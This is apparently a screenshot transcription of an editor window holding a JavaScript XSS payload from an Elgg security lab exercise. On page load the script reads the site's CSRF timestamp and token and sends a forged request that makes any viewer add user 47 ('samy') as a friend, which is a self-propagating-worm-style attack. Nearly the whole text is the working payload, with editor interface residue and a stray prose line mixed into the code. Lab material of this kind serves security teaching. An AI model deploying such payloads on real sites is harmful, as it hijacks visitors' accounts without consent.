 Open
Save
<script type="text/javascript">
window.onload = function () {
    var Ajax=null;
    // set the timestap and secret token parameter
    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__elgg_token;
    // Construct the HTTP request to add samy as a friend
    var sendurl="http://www.xsslabelgg.com/action/friends/add"+ "?
friend=47"+token +ts;
    // Create and send Ajax request to add friend
Add 47(smay) as friend
    Ajax=new XMLHttpRequest();
    Ajax.open("GET",sendurl,true);
    Ajax.setRequestHeader("Host","www.xsslabelgg.com");
    Ajax.setRequestHeader("Content-Type","application/x-www-from-
urlencoded");
    Ajax.send();
}
</script>
JavaScript
Tab Width: 8
Ln 17, Col 10
INS
Left ⌘